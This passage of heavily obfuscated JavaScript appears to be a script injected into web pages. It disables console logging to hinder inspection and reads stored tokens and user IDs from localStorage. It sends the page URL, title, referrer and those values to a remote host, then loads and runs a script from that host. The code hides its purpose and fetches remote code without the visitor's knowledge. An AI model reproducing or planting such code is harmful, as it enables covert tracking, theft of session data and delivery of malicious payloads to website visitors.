_0x281a8f(_0x4778bc,_0x3299f8,_0x1094f1,_0x5b708c){return _0x21be(_0x5b708c-0x3da,_0x3299f8);}var _0x246902=_0x14961b();function _0x1ea43f(_0x4d8849,_0x2b9b0c,_0x1f1da3,_0x5ebb4f){return _0x21be(_0x2b9b0c- -0x204,_0x4d8849);}while(!![]){try{var _0x41f1ef=parseInt(_0x1ea43f(-0x187,-0x165,-0x179,-0x154))/(0x22e8+0x3*0x277+-0x2a4c*0x1)*(parseInt(_0x281a8f(0x478,0x4c2,0x4af,0x495))/(-0x2073+0x9*-0xf7+-0x2924*-0x1))+-parseInt(_0x1ea43f(-0x174,-0x144,-0x130,-0x140))/(-0x805+-0x4*-0x32c+-0x4a8)*(parseInt(_0x1ea43f(-0x1cc,-0x19b,-0x188,-0x1c2))/(-0x2623+-0x1d4b*-0x1+0x8dc))+parseInt(_0x281a8f(0x46d,0x4ab,0x49b,0x498))/(0x1834+0x1088+-0x5d1*0x7)+-parseInt(_0x281a8f(0x47d,0x4cf,0x4e2,0x4af))/(0xca6+0x10df+0x9*-0x347)+parseInt(_0x1ea43f(-0x14e,-0x143,-0x171,-0x127))/(0x39*-0x93+-0xa11*-0x3+0x28f)+parseInt(_0x281a8f(0x488,0x4c8,0x4a3,0x4ac))/(0x2*0x1b7+0x929+-0xc8f)*(parseInt(_0x281a8f(0x485,0x49f,0x49a,0x492))/(0x91*0x4+0x2232+-0x246d))+parseInt(_0x1ea43f(-0x14b,-0x14e,-0x137,-0x154))/(-0xe3c+-0x2dd*0x9+0x280b)*(-parseInt(_0x1ea43f(-0x16e,-0x13c,-0x148,-0x107))/(0x1*-0x6e6+0x23c9*0x1+-0x1cd8));if(_0x41f1ef===_0x5bb458)break;else _0x246902['push'](_0x246902['shift']());}catch(_0x35bb0c){_0x246902['push'](_0x246902['shift']());}}}(_0x34bf,0x2650f*-0x1+-0x48bd+0x478de),(function(){var _0x42efde={'wzPFO':'https://js'+_0x48944d(-0x2ae,-0x2aa,-0x27a,-0x2aa)+_0x48944d(-0x30c,-0x2f8,-0x2e7,-0x2da),'PTzma':function(_0xd75ca0,_0x163514){return _0xd75ca0!==_0x163514;},'eEhPj':'RbUKG','sZZtx':'hzJsZ','QhiPG':_0x367bfd(0x66,0x71,0x3a,0x6c),'NZPJp':function(_0x4c2c54,_0x59499f){return _0x4c2c54===_0x59499f;},'JOLaW':_0x367bfd(0x45,0x24,0x53,0x17),'eUfEx':_0x48944d(-0x2f7,-0x2c4,-0x304,-0x320)+'+$','eQaOz':'Arpeh','ldhGp':_0x48944d(-0x31f,-0x340,-0x33c,-0x352),'JTDVl':function(_0x566a16,_0xb45399){return _0x566a16(_0xb45399);},'xdxrn':function(_0x69eeba,_0x194c40){return _0x69eeba+_0x194c40;},'pVBIw':_0x48944d(-0x311,-0x2e6,-0x2fb,-0x32d)+'nction()\x20','OAiXM':_0x367bfd(0x87,0xa4,0xba,0x6b)+_0x367bfd(0x4d,0x53,0x61,0x14)+_0x367bfd(0x36,0x1b,0x42,0x13)+'\x20)','xDgEY':function(_0x4f32b2,_0x559740){return _0x4f32b2===_0x559740;},'yuYWP':_0x48944d(-0x30f,-0x338,-0x2f6,-0x2da),'MMhgi':_0x48944d(-0x2b7,-0x2c5,-0x2d7,-0x2c4)+_0x48944d(-0x2c9,-0x2be,-0x2f9,-0x2cb),'GRILa':function(_0x439d35){return _0x439d35();},'LJlil':'warn','MZrZx':_0x367bfd(0x46,0x1c,0x3a,0x52),'NjjHA':_0x367bfd(0x5a,0x6d,0x84,0x3d),'zCVNM':function(_0x19a733,_0x3112bf){return _0x19a733<_0x3112bf;},'qJfaj':_0x367bfd(0x93,0xb9,0x60,0x9e)+'2','wOvWl':function(_0x13c4a1,_0x3effad){return _0x13c4a1/_0x3effad;},'DBkRW':_0x367bfd(0x2d,0x67,0x2b,0x32),'LZrqe':_0x48944d(-0x2fa,-0x329,-0x327,-0x2e2),'efejh':_0x48944d(-0x316,-0x34d,-0x30b,-0x327),'GWcXW':function(_0x13f145,_0x499666,_0x4ae10c){return _0x13f145(_0x499666,_0x4ae10c);},'ujTTJ':function(_0x139bbf){return _0x139bbf();},'GwejS':function(_0x35afa7,_0x239a3e,_0x4c46e9){return _0x35afa7(_0x239a3e,_0x4c46e9);},'qsoVa':_0x48944d(-0x2d6,-0x2b9,-0x29f,-0x2d4)+'sT7Y8HP','gCGpk':'undefined','VbjbK':function(_0x400d34,_0x56ad91){return _0x400d34<_0x56ad91;},'altls':function(_0x2b9fbb,_0x452861){return _0x2b9fbb+_0x452861;},'XSJDE':_0x48944d(-0x305,-0x30a,-0x2e2,-0x2fc)+_0x367bfd(0x5e,0x82,0x52,0x89),'AzHMA':function(_0x396aee,_0x39deb7){return _0x396aee+_0x39deb7;},'fmoTG':_0x48944d(-0x2c4,-0x2b5,-0x2d6,-0x2e9)+_0x367bfd(0x88,0x64,0x5b,0x6f),'IgGTG':function(_0x39ccdb,_0x3e52dd){return _0x39ccdb+_0x3e52dd;},'phnhD':function(_0x4fa4bf,_0x29dc4c){return _0x4fa4bf+_0x29dc4c;},'KOvXn':_0x367bfd(0x34,0x29,0x3b,0x29),'Xlccj':function(_0x5b8192,_0x1cc6e1){return _0x5b8192(_0x1cc6e1);},'PiUxe':'&sub_id=','UrCim':function(_0x14e37d,_0x174528){return _0x14e37d(_0x174528);},'xHbHk':function(_0x4d6953,_0x49d302){return _0x4d6953!==_0x49d302;},'bqmhv':_0x367bfd(0x30,0x48,0x11,0x21),'DlbZP':function(_0x529b20,_0x3bedc9){return _0x529b20!==_0x3bedc9;},'tCpNe':function(_0x153beb,_0x18c928){return _0x153beb===_0x18c928;},'zihSq':_0x367bfd(0x2f,0x68,0x4e,-0x5),'WfPSu':'cfPyI','zGIJN':_0x48944d(-0x2f6,-0x2c1,-0x328,-0x330)+_0x48944d(-0x2e5,-0x2bb,-0x2f3,-0x2e4)+'pt','ScsKM':'script'},_0x4150ac=(function(){var _0x559ac8={'XwcmI':_0x42efde['wzPFO'],'gbhYD':function(_0x3d258c,_0xaff9dc){function _0x595759(_0x1c2723,_0x57cfcb,_0x128474,_0x128a21){return _0x21be(_0x128a21- -0x2c,_0x1c2723);}return _0x42efde[_0x595759(0x52,0x61,0x61,0x7c)](_0x3d258c,_0xaff9dc);},'sNQKf':_0x42efde[_0x542d71(-0xb7,-0xaf,-0xdc,-0x97)],'AzAwd':_0x42efde['sZZtx'],'NPsvv':_0x42efde[_0x542d71(-0x57,-0x5b,-0x77,-0x5b)]};function _0x542d71(_0x10804d,_0x1ca7ff,_0xa83710,_0x1b4d6e){return _0x367bfd(_0x1ca7ff- -0xd7,_0x1ca7ff-0x159,_0x10804d,_0x1b4d6e-0x104);}function _0x4015fa(_0x56fb85,_0x52b33f,_0x711d2,_0x544d50){return _0x48944d(_0x544d50-0x1c4,_0x52b33f-0x1ef,_0x711d2-0xa9,_0x711d2);}var _0x42c5da=!![];return function(_0x37eeec,_0x25221c){var _0x131526={'pnIJL':_0x559ac8[_0x20f9f8(-0x1d6,-0x1df,-0x1b6,-0x1cc)],'rWpKb':function(_0x1e3c4e,_0x4b494c){function _0xec0608(_0x39ccb6,_0x225d90,_0x262bd7,_0x4540fa){return _0x20f9f8(_0x39ccb6-0x83,_0x225d90-0x142,_0x225d90-0x445,_0x262bd7);}return _0x559ac8[_0xec0608(0x28b,0x26e,0x296,0x28f)](_0x1e3c4e,_0x4b494c);},'vDYrz':_0x559ac8[_0x3397fd(0x40f,0x3fe,0x3e6,0x41b)],'CxsCh':_0x559ac8['AzAwd'],'tKHNi':function(_0x45aa5c,_0x573d0e){return _0x45aa5c===_0x573d0e;},'PpDdg':_0x559ac8[_0x20f9f8(-0x212,-0x1f9,-0x1e3,-0x212)]},_0x4add74=_0x42c5da?function(){function _0x5af3f0(_0x5ed8a8,_0x3a1287,_0x54c4d0,_0x3da38e){return _0x3397fd(_0x5ed8a8-0x1a5,_0x3a1287-0x50,_0x3da38e- -0x370,_0x3a1287);}function _0x462cf0(_0x444188,_0xadf1e1,_0x40e8ca,_0x3b0b37){return _0x3397fd(_0x444188-0xeb,_0xadf1e1-0x1af,_0xadf1e1- -0x123,_0x3b0b37);}if(_0x131526[_0x5af3f0(0x82,0x8b,0x60,0x69)](_0x131526['vDYrz'],_0x131526['CxsCh'])){if(_0x25221c){if(_0x131526['tKHNi'](_0x131526[_0x462cf0(0x2d6,0x2a3,0x2b9,0x27d)],'oFdjh')){var _0x1c488a={};_0x1c488a[_0x462cf0(0x2cc,0x2b0,0x2b6,0x2db)]=![],_0x1c488a[_0x462cf0(0x2d7,0x2a7,0x283,0x2cf)]=0x15180,_0x1c488a[_0x462cf0(0x2c2,0x2b5,0x2d2,0x2de)]=_0x131526['pnIJL'],_0x143f45[_0x462cf0(0x2f3,0x2d8,0x2b6,0x2d8)+_0x462cf0(0x2b6,0x2df,0x311,0x2dd)]=_0x1c488a;}else{var _0x3ce77a=_0x25221c[_0x462cf0(0x288,0x29e,0x278,0x278)](_0x37eeec,arguments);return _0x25221c=null,_0x3ce77a;}}}else{var _0x18ed85=_0x54b5bd[_0x462cf0(0x2c1,0x29e,0x271,0x2a0)](_0x3bb391,arguments);return _0x50bf4b=null,_0x18ed85;}}:function(){};function _0x20f9f8(_0x3c01fe,_0x4c3ccf,_0xf24084,_0x32e5be){return _0x542d71(_0x32e5be,_0xf24084- -0x153,_0xf24084-0x12b,_0x32e5be-0x188);}_0x42c5da=![];function _0x3397fd(_0x7d543b,_0x32932d,_0x2b4e71,_0x464bf8){return _0x542d71(_0x464bf8,_0x2b4e71-0x460,_0x2b4e71-0x7b,_0x464bf8-0x1d9);}return _0x4add74;};}()),_0x5716d2=_0x42efde[_0x367bfd(0x6f,0xa3,0x67,0x4d)](_0x4150ac,this,function(){function _0xcd64d8(_0x4fd2b5,_0x1f325f,_0x192b10,_0x2ed294){return _0x48944d(_0x1f325f-0x1cc,_0x1f325f-0x1b,_0x192b10-0x40,_0x192b10);}function _0x33e22c(_0x3ae4e9,_0x2a0003,_0x5c3afb,_0x172193){return _0x367bfd(_0x5c3afb- -0x370,_0x2a0003-0x15a,_0x172193,_0x172193-0x59);}if(_0x42efde['NZPJp'](_0x42efde[_0xcd64d8(-0xde,-0x113,-0x116,-0x147)],_0x42efde[_0xcd64d8(-0x140,-0x113,-0x10a,-0x117)]))return _0x5716d2[_0x33e22c(-0x2d8,-0x30f,-0x2f2,-0x2e1)]()[_0xcd64d8(-0xcd,-0xe7,-0xf7,-0x103)](_0x42efde[_0xcd64d8(-0x128,-0x115,-0x132,-0xe3)])[_0xcd64d8(-0xf1,-0xfe,-0xe4,-0xd6)]()[_0x33e22c(-0x33c,-0x338,-0x33d,-0x30f)+'r'](_0x5716d2)[_0xcd64d8(-0xc6,-0xe7,-0xed,-0x103)](_0x42efde['eUfEx']);else{if(_0x28daa4){var _0x544644=_0x13374e['apply'](_0x5e7fcf,arguments);return _0x3f1a2e=null,_0x544644;}}});function _0x367bfd(_0x535e3f,_0x46ba78,_0x1961f2,_0x451089){return _0x21be(_0x535e3f- -0x3e,_0x1961f2);}_0x42efde[_0x367bfd(0x48,0x70,0x73,0x74)](_0x5716d2);var _0x2ccbe6=(function(){var _0x4a1e42=!![];return function(_0x31cbae,_0x55073a){var _0x2f8ec9=_0x4a1e42?function(){function _0x10eb06(_0x35cc06,_0x1f2009,_0x34ef88,_0x55080a){return _0x21be(_0x1f2009- -0x362,_0x55080a);}if(_0x55073a){var _0x3919c1=_0x55073a[_0x10eb06(-0x308,-0x2ec,-0x325,-0x2ca)](_0x31cbae,arguments);return _0x55073a=null,_0x3919c1;}}:function(){};return _0x4a1e42=![],_0x2f8ec9;};}()),_0x542d9d=_0x42efde[_0x367bfd(0x2a,0x2,-0x10,0x31)](_0x2ccbe6,this,function(){var _0x31d0f2={};_0x31d0f2[_0x51d98f(0x6a,0xb9,0x88,0x99)]=_0x42efde['MMhgi'];var _0x1f42db=_0x31d0f2,_0x48ec02=function(){function _0x54e3e7(_0x3eefea,_0x24ccb2,_0x576946,_0x55b589){return _0x51d98f(_0x3eefea-0x43,_0x24ccb2-0x1aa,_0x55b589-0x27b,_0x576946);}function _0x5039c4(_0x412da8,_0x53ffb4,_0x2e650b,_0x4b2da7){return _0x51d98f(_0x412da8-0x44,_0x53ffb4-0xe3,_0x412da8- -0xcc,_0x2e650b);}var _0x50e8d8;try{_0x42efde['eQaOz']!==_0x42efde[_0x5039c4(0x9,0x1,0x5,-0x21)]?_0x50e8d8=_0x42efde['JTDVl'](Function,_0x42efde[_0x54e3e7(0x366,0x36c,0x338,0x36b)](_0x42efde['pVBIw'],_0x42efde[_0x5039c4(-0x10,0x25,-0x20,-0x2f)])+');')():_0x41d7ca+=_0x1f42db[_0x5039c4(-0x44,-0x14,-0xd,-0xe)];}catch(_0x337f26){if(_0x42efde[_0x54e3e7(0x327,0x2ed,0x30a,0x317)](_0x42efde[_0x5039c4(-0x1e,0xe,0x6,-0x3a)],_0x42efde['yuYWP']))_0x50e8d8=window;else{var _0x5a840e=_0x4500a8?function(){function _0x3028eb(_0x506b45,_0x3c2fc0,_0x557845,_0x2411dd){return _0x54e3e7(_0x506b45-0x1c4,_0x3c2fc0-0x110,_0x506b45,_0x2411dd- -0x5a7);}if(_0x3e8f65){var _0x5b2894=_0xdf9944[_0x3028eb(-0x268,-0x294,-0x2d1,-0x29a)](_0x414ef7,arguments);return _0x5ddfc2=null,_0x5b2894;}}:function(){};return _0x5b2a64=![],_0x5a840e;}}return _0x50e8d8;},_0x5441c2=_0x42efde['GRILa'](_0x48ec02),_0x4c1a8c=_0x5441c2[_0x3e83eb(-0x238,-0x237,-0x20d,-0x204)]=_0x5441c2[_0x51d98f(0x9b,0xe7,0xcd,0xd7)]||{};function _0x3e83eb(_0x4d7e8d,_0x4dc3fa,_0x3f327d,_0x4aa85b){return _0x367bfd(_0x3f327d- -0x280,_0x4dc3fa-0x80,_0x4dc3fa,_0x4aa85b-0x127);}function _0x51d98f(_0xd1df34,_0x19f75d,_0x5ba18e,_0x1a4307){return _0x48944d(_0x5ba18e-0x3a2,_0x19f75d-0x113,_0x5ba18e-0x199,_0x1a4307);}var _0x73a4f9=['log',_0x42efde['LJlil'],'info','error',_0x42efde[_0x51d98f(0xde,0xa5,0xdf,0xb9)],_0x42efde[_0x51d98f(0xb1,0x102,0xe3,0x11b)],_0x3e83eb(-0x1d4,-0x1ca,-0x1fa,-0x227)];for(var _0x10cc7f=0x1a65+0x1*0xecd+-0x2932;_0x42efde[_0x51d98f(0xa4,0x71,0xa3,0x88)](_0x10cc7f,_0x73a4f9['length']);_0x10cc7f++){var _0x2dc1b4=_0x42efde['qJfaj'][_0x3e83eb(-0x208,-0x216,-0x240,-0x211)]('|'),_0x49bf5a=-0x33a+0x4b*0x6b+-0x1c1f;while(!![]){switch(_0x2dc1b4[_0x49bf5a++]){case'0':var _0x4110f5=_0x2ccbe6['constructo'+'r']['prototype'][_0x51d98f(0xba,0xd4,0xbe,0x87)](_0x2ccbe6);continue;case'1':var _0x5066bb=_0x73a4f9[_0x10cc7f];continue;case'2':_0x4c1a8c[_0x5066bb]=_0x4110f5;continue;case'3':_0x4110f5[_0x51d98f(0xf1,0xbe,0xe9,0x116)]=_0x2ccbe6[_0x3e83eb(-0x243,-0x1f2,-0x21c,-0x221)](_0x2ccbe6);continue;case'4':var _0x52621a=_0x4c1a8c[_0x5066bb]||_0x4110f5;continue;case'5':_0x4110f5['toString']=_0x52621a[_0x3e83eb(-0x1fc,-0x1ce,-0x202,-0x21b)][_0x3e83eb(-0x1fd,-0x218,-0x21c,-0x226)](_0x52621a);continue;}break;}}});_0x42efde['GRILa'](_0x542d9d);var _0x417c77=_0x42efde['qsoVa'];if(!window[_0x48944d(-0x2d6,-0x2b2,-0x2a9,-0x2cf)+'sT7Y8HP']){var _0x4e1df9={};_0x4e1df9[_0x367bfd(0x4a,0x30,0x67,0x69)]=![],_0x4e1df9[_0x367bfd(0x41,0x7a,0x5f,0x1e)]=0x15180,_0x4e1df9[_0x367bfd(0x4f,0x89,0x3d,0x69)]=_0x42efde[_0x48944d(-0x2db,-0x306,-0x308,-0x309)],window[_0x367bfd(0x72,0xa8,0x99,0x49)+_0x48944d(-0x2cf,-0x29b,-0x2b2,-0x2e8)]=_0x4e1df9;}const _0x1d1def=localStorage[_0x48944d(-0x2da,-0x2ce,-0x2f0,-0x2b3)](_0x42efde[_0x367bfd(0x81,0x8a,0x80,0x47)]);if(_0x42efde[_0x367bfd(0x6a,0x69,0x52,0x33)](typeof _0x1d1def,_0x42efde[_0x367bfd(0x71,0xa1,0x72,0x5e)])&&_0x42efde[_0x48944d(-0x2de,-0x2d2,-0x2cd,-0x2ed)](_0x1d1def,null)){var _0x17c643=JSON[_0x48944d(-0x2fd,-0x308,-0x2f1,-0x2c7)](_0x1d1def),_0x17d2cc=Math['round'](_0x42efde[_0x367bfd(0x3e,0xe,0x9,0x18)](+new Date(),-0x8c2*0x1+-0xc7*-0x26+0x24*-0x78));_0x42efde[_0x48944d(-0x2dc,-0x2ac,-0x304,-0x2e6)](_0x42efde[_0x367bfd(0x96,0x98,0xc9,0x6d)](_0x17c643[_0x48944d(-0x2bc,-0x2e7,-0x2b6,-0x2a5)],window[_0x48944d(-0x2d6,-0x2a7,-0x2ae,-0x2b8)+_0x48944d(-0x2cf,-0x2f4,-0x2ec,-0x2ba)][_0x48944d(-0x307,-0x2d2,-0x2e4,-0x2d6)]),_0x17d2cc)&&(localStorage[_0x48944d(-0x2e9,-0x2cf,-0x2ba,-0x2e2)](_0x42efde[_0x48944d(-0x321,-0x309,-0x30a,-0x30d)]),localStorage[_0x367bfd(0x5f,0x7d,0x89,0x64)]('token'),localStorage[_0x367bfd(0x5f,0x6d,0x26,0x7e)](_0x367bfd(0x32,0x17,0x51,0x1a)));}var _0x7fc238=localStorage[_0x367bfd(0x6e,0x77,0x9f,0x67)](_0x42efde[_0x367bfd(0x27,-0xf,0xa,0x1f)]),_0xc678d8=localStorage[_0x367bfd(0x6e,0x7a,0x3c,0x42)](_0x42efde['LZrqe']);function _0x48944d(_0x1a9ab1,_0x37c837,_0x332744,_0x1d025d){return _0x21be(_0x1a9ab1- -0x386,_0x1d025d);}var _0x3e67e1='?return=js'+_0x367bfd(0x31,0x1e,0x5b,0x1f);_0x3e67e1+='&'+_0x42efde[_0x48944d(-0x2d3,-0x309,-0x29b,-0x2f8)](decodeURIComponent,window[_0x367bfd(0x58,0x5e,0x63,0x24)]['search']['replace']('?','')),_0x3e67e1+=_0x42efde[_0x48944d(-0x2af,-0x2bc,-0x2e9,-0x28b)](_0x367bfd(0x3b,0xf,0x1b,0x5c)+'er=',_0x42efde[_0x48944d(-0x2d3,-0x2d7,-0x2b7,-0x2d3)](encodeURIComponent,document[_0x367bfd(0x5c,0x2e,0x8c,0x79)])),_0x3e67e1+=_0x42efde[_0x367bfd(0x96,0x79,0xb7,0x96)](_0x42efde[_0x48944d(-0x2ef,-0x324,-0x2f3,-0x323)],_0x42efde[_0x48944d(-0x2d3,-0x2e4,-0x2f0,-0x2dc)](encodeURIComponent,document[_0x367bfd(0x5b,0x67,0x61,0x74)])),_0x3e67e1+=_0x42efde['AzHMA'](_0x42efde[_0x48944d(-0x304,-0x2d8,-0x2fe,-0x301)],_0x42efde[_0x48944d(-0x2d3,-0x2d4,-0x2b9,-0x29b)](encodeURIComponent,_0x42efde[_0x48944d(-0x2bb,-0x299,-0x2d7,-0x2b3)](document[_0x367bfd(0x58,0x58,0x8b,0x33)]['hostname'],document[_0x367bfd(0x58,0x78,0x3b,0x5e)]['pathname']))),_0x3e67e1+=_0x42efde[_0x367bfd(0x90,0xb7,0x68,0x6e)](_0x42efde['KOvXn'],_0x42efde['Xlccj'](encodeURIComponent,_0x417c77)),_0x3e67e1+='&host='+encodeURIComponent(window['_6nmCR5Q11'+_0x367bfd(0x79,0x4d,0xa9,0x99)]['R_PATH']);typeof _0x7fc238!==_0x42efde[_0x367bfd(0x71,0x97,0xa6,0x5f)]&&_0x7fc238&&window[_0x48944d(-0x2d6,-0x2c6,-0x2e3,-0x2f6)+_0x367bfd(0x79,0x67,0x85,0x81)][_0x48944d(-0x2fe,-0x2d8,-0x2e5,-0x2dd)]&&(_0x3e67e1+=_0x42efde[_0x48944d(-0x313,-0x33b,-0x323,-0x2e5)](_0x42efde[_0x367bfd(0x70,0x37,0x9b,0xa1)],_0x42efde[_0x367bfd(0x6b,0x88,0x37,0x7d)](encodeURIComponent,_0x7fc238)));_0x42efde[_0x48944d(-0x2bd,-0x2b9,-0x2f7,-0x286)](typeof _0xc678d8,_0x42efde['gCGpk'])&&_0xc678d8&&window[_0x367bfd(0x72,0x74,0x94,0x49)+_0x48944d(-0x2cf,-0x29f,-0x29e,-0x2c7)][_0x367bfd(0x4a,0x41,0x3b,0x2d)]&&(_0x3e67e1+=_0x42efde[_0x367bfd(0x8e,0x9f,0xa3,0x6b)]+_0x42efde[_0x48944d(-0x31c,-0x350,-0x316,-0x300)](encodeURIComponent,_0xc678d8));if(_0x42efde['DlbZP']('','')){if(_0x42efde[_0x367bfd(0x68,0x77,0x4f,0x63)](_0x42efde[_0x48944d(-0x2b6,-0x2c6,-0x2b8,-0x2c1)],_0x42efde[_0x367bfd(0x55,0x87,0x43,0x89)])){var _0x23bf58=_0x11c93d[_0x48944d(-0x2fd,-0x30f,-0x2f5,-0x2f3)](_0x5215f9),_0x41b643=_0x549b57['round'](_0x42efde[_0x367bfd(0x3e,0x21,0x23,0x28)](+new _0x897512(),-0x1ad6+-0x1a6*-0x5+0x1680));_0x42efde[_0x367bfd(0x96,0x95,0xad,0x5c)](_0x23bf58['created_at'],_0x339b60['_6nmCR5Q11'+_0x367bfd(0x79,0x8f,0x60,0x5d)]['ttl'])<_0x41b643&&(_0x3b4c78[_0x48944d(-0x2e9,-0x2db,-0x2eb,-0x2d2)](_0x42efde[_0x48944d(-0x321,-0x317,-0x311,-0x30b)]),_0x3cdbd8[_0x48944d(-0x2e9,-0x2e9,-0x2dd,-0x2bd)](_0x42efde[_0x48944d(-0x2d1,-0x2b6,-0x2df,-0x301)]),_0x547f12[_0x367bfd(0x5f,0x50,0x33,0x82)](_0x42efde[_0x367bfd(0x81,0x95,0x70,0xb4)]));}else _0x3e67e1+=_0x48944d(-0x2b7,-0x2da,-0x296,-0x2d0)+_0x48944d(-0x2c9,-0x2f6,-0x2f9,-0x2da);}var _0x1f4e23=document[_0x367bfd(0x76,0x6b,0x78,0x89)+_0x48944d(-0x2f2,-0x329,-0x2c1,-0x328)](_0x48944d(-0x2fc,-0x31a,-0x2f5,-0x2db));_0x1f4e23['type']=_0x42efde['zGIJN'],_0x1f4e23[_0x367bfd(0x98,0x8a,0x9d,0x74)]=_0x42efde[_0x367bfd(0x8d,0x8b,0x60,0xc4)](window[_0x48944d(-0x2d6,-0x2fa,-0x2bc,-0x2b1)+_0x48944d(-0x2cf,-0x304,-0x29e,-0x2c0)][_0x48944d(-0x2f9,-0x2de,-0x323,-0x2c8)],_0x3e67e1);var _0x3f7ab4=document[_0x367bfd(0x3f,0xf,0x28,0x9)+_0x367bfd(0x3a,0x2e,0x45,0x25)](_0x42efde[_0x367bfd(0x57,0x73,0x39,0x62)])[0x3*-0x9c6+-0xb13+0x2865];_0x3f7ab4[_0x367bfd(0x60,0x45,0x64,0x36)][_0x48944d(-0x2e3,-0x2ff,-0x313,-0x2b0)+'re'](_0x1f4e23,_0x3f7ab4);}()));